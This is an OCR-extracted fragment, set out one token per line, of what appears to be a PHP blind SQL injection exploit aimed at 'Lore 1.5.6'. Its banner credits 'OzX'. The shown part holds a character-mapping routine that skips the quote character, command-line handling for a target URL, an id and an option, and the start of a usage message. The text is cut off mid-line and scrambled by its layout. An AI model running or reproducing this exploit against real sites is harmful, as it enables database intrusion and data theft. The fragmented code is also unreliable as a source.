
if
(
$x
==
58
)
{
$x
=
$x
+
37
;
}
if
(
$x
==
96
)
{
//sacamos el '
$x
++
;
}
$ansi
[
]
=
$x
;
}
return
$ansi
;
}
$url
=
$argv
[
1
]
;
$id
=
$argv
[
2
]
;
$opt
=
$argv
[
3
]
;
if
(
count
(
$argv
)
!=
4
)
{
echo
"BLIND SQL INJECTION Lore 
1.5.6 By OzX\n"
;
echo
"USO :> php "
.
$argv
[
0
]
.
" url 